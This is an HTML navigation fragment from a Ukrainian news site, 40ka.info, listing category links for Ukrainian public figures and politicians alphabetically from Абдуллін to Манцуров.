	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3 current-cat-parent current-cat-ancestor"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522 current-cat"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
	<li class="cat-item cat-item-19413"><a href="https://40ka.info/?cat=19413">Костюк Василь</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://40ka.info/?cat=10005">Косюк Юрій</a>
</li>
	<li class="cat-item cat-item-10221"><a href="https://40ka.info/?cat=10221">Котвіцький Ігор</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://40ka.info/?cat=8417">Кошелєва Альона</a>
</li>
	<li class="cat-item cat-item-11604"><a href="https://40ka.info/?cat=11604">Кравець Андрій Віталійович</a>
</li>
	<li class="cat-item cat-item-19329"><a href="https://40ka.info/?cat=19329">Кравчук Євгенія</a>
</li>
	<li class="cat-item cat-item-14499"><a href="https://40ka.info/?cat=14499">Кривонос Павло</a>
</li>
	<li class="cat-item cat-item-19926"><a href="https://40ka.info/?cat=19926">Криклій Владислав</a>
</li>
	<li class="cat-item cat-item-16556"><a href="https://40ka.info/?cat=16556">Крючков Дмитро</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://40ka.info/?cat=157">Кудрявцєв Віктор</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://40ka.info/?cat=3263">Кужель Олександра</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://40ka.info/?cat=192">Кузьмін Рінат</a>
</li>
	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
